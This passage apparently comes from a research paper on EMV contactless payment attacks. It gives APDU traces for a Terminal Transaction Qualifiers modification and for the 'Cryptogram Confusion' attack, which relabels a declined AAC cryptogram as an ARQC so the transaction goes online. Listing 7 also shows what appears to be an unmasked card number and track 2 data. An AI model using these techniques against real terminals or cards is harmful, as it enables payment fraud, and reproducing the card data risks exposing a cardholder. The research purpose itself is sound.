    Online PIN supported (Byte 1 Bit 3)
    Signature supported (Byte 1 Bit 2)
    Online cryptogram required (Byte 2 Bit 8)
    Contact chip offline pin supported (Byte 2 Bit 6)
    Mobile device functionality supported (Byte 3 Bit
         7)
 9F02 | len  6    Amount, Authorised (Numeric):
      000000000100
 9F03 | len  6    Amount, Other (Numeric): 000000000000
 9F1A | len  2    Terminal Country Code: 0826
   95 | len  5    Terminal Verification Results:
        0000000000
 5F2A | len  2    Transaction Currency Cod: 0826
   9A | len  3    Transaction Date: 221109
   9C | len  1    Transaction Type: 00
 9F37 | len  4    Unpredictable Number: 9B07992E
 9F4E | len 20    Merchant Name and Location :4
      D79436F6D70616E792C20436F76656E74727920
...new TTQ: 23004000 //New TTQ Value
Status code: 9000 Command successfully executed (OK).
  77 | len:62    Response Message Template Format 2
      82 | len:2    Application Interchange Profile:
           2040
                    DDA supported (Byte 1 Bit 6)
                    Expresspay Mobile supported (Byte 2
                         Bit 7)
      94 | len:4    Application File Locator: 18010100
                    SFI: 03, 1st record: 01, last
                         record: 01, no offline auth: 00
    9F36 | len:2    Application Transaction Counter:
         0024
    9F26 | len:8    Application Cryptogram:
         B5FC8281477D36C7
    9F10 | len:32    Issuer Application Data (IAD):
1F426360A000000000100302730000000004000000000
00000000000000000000
```

```
    9F6C | len:2    Card Transaction Qualifiers (CTQ):
         0000
      57 | len:19    Track 2 Equivalent Data:
           XXXXXXXXXXXXXXXXD2312201715009999995F
    9F6E | len:4    Form Factor Indicator (qVSDC):
         23880000
    9F27 | len:1    Cryptogram Information Data: 80
R > C: 00B2011C00
READ RECORD: 01, SFI: 03
0370375F280208269F0702C0009F1906040010030273
5F3401009F241DXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX9000
Status code: 9000 Command successfully executed (OK).
  70 | len:37    Record Template
    5F28 | len:2    Issuer Country Code: 0826
    9F07 | len:2    Application Usage Control: C000
    9F19 | len:6    Token Requestor ID: 040010030273
    5F34 | len:1    Application Primary Account Number
         (PAN) Sequence Number: 00
    9F24 | len:29    Payment Account Reference (PAR):
         XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
    XXXXXXXXXXXXXXXXXXX
```

**7.6.7. Cryptogram Exploitation.** We present the replication of the Cryptogram Confusion: Changing AAC to ARQC attack [93], which exploits weaknesses in cryptogram validation to bypass transaction restrictions. The attack involves modifying the Cryptogram Type (9F27) from 00 (AAC - Application Authentication Cryptogram) to 80 (ARQC - Authorization Request Cryptogram), effectively tricking the system into treating a declined offline transaction as an online authorization request. By altering this field, an attacker can force a transaction that would normally be rejected to be processed online, increasing the chances of approval. Listing 7 shows how this modification is made in a transaction for a malicious purpose.

Listing 7. Replication Trace for Cryptogram Exploitation Attack

```
[77 (response template)] 820200009
    F1007060112038000000570E4349921050119006D22062
21...009C
  [82 (AIP - Application Interchange Profile)] 0000
    [0000 (Byte 2 Bit 8)] Magstripe Mode Only Supported
  [9F10 (issuer application data)] 06011203800000
    [Derivation key index] 01
    [Cryptogram version number] 12
    [Card verification results] 03800000
      [Byte 2 Bit 8 = 1, Byte 2 Bit 7 = 0] Second
           GENERATE AC not requested
      [Byte 2 Bit 6 = 0, Byte 2 Bit 5 = 0] AAC Returned
            in GPO/first GENERATE AC  \\ Bank can still
           see it's AAC
      [Byte 4 Bits 8-5] Issuer Script Commands
           processed on last transaction = 0
  [57 (track 2 equivalent data)] 4349921050119006
       D2206221862F
  [5F34 (PAN sequence number)] 00
  [9F26 (application cryptogram)] 9AC62D698D80F888
  [9F27 (cryptogram information data)] ARQC (
       Authorisation Request Cryptogram - Go ask the
       issuer)   // AAC type changed to ARQC
  [9F36 (ATC - application transaction counter)] 156

00a404000e325041592e5359532e444446303100

Request:
6f41840e325041592e5359532e4444463031a52fbf0c2c612a4f07
a0000000031010500a56697361204465626974870101 9f0a080001
050100000000bf6304df2001809000
6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      325041592E5359532E4444463031 (2PAY.SYS.DDF01)
   A5 File Control Information (FCI) Proprietary
        Template
      BF0C File Control Information (FCI) Issuer
           Discretionary Data
          61 Application Template
             4F Application Identifier (ADF Name)
                A0000000031010
             50 Application Label
                56697361204465626974 (Visa Debit)
             87 Application Priority Indicator
                01
             9F0A Application Selection Registered
                  Proprietary Data
                0001050100000000
             BF63 Unknown
                DF200180
                DF20 Unknown
                   80
Response:
00a4040007a000000003101000
SELECT A0000000031010

Request:
6f6c8407a0000000031010a561500a56697361204465626974870 1
019f38189f66049f02069f03069f1a0295055f2a029a039c019f37
045f2d08656e6573667264659f1101019f120f5669736120446562
69742043617264bf0c139f5a0531082608269f0a08000105010000
00006283
6F File Control Information (FCI) Template
   84 Dedicated File (DF) Name
      A0000000031010
   A5 File Control Information (FCI) Proprietary
        Template
      50 Application Label
         56697361204465626974 (Visa Debit)
      87 Application Priority Indicator
         01
      9F38 Processing Options Data Object List (PDOL)
      5F2D Language Preference
         656E657366726465 (enesfrde)
      9F11 Issuer Code Table Index
         01
      9F12 Application Preferred Name
         56697361204465626974204361726 4 (Visa Debit
              Card)
      BF0C File Control Information (FCI) Issuer
           Discretionary Data
         9F5A0531082608269F0A080001050100000000
         9F5A Application Program Identifier (Program
              ID)
            3108260826
         9F0A Application Selection Registered
              Proprietary Data
            0001050100000000
Response:
80a8000023832136a04000000000000010000000000000008260000
000000082621071400eaae5a3b00

Request:
77408202000094080801010010010200 9f10070601120380000057
0e4349921050119006d2206221862f5f3401009f26089ac62d698d
80f8889f2701009f3602009c9000
77 Response Message Template Format 2
   82 Application Interchange Profile (AIP)
      0000
   94 Application File Locator (AFL)
      0801010010010200
   9F10 Issuer Application Data (IAD)
      06011203800000
   57 Track 2 Equivalent Data
      4349921050119006D2206221862F
   5F34 Application Primary Account Number (PAN)
        Sequence Number (PSN)
      00
   9F26 Application Cryptogram (AC)
      9AC62D698D80F888
   9F27 Cryptogram Information Data (CID)
      00
   9F36 Application Transaction Counter (ATC)
      009C
```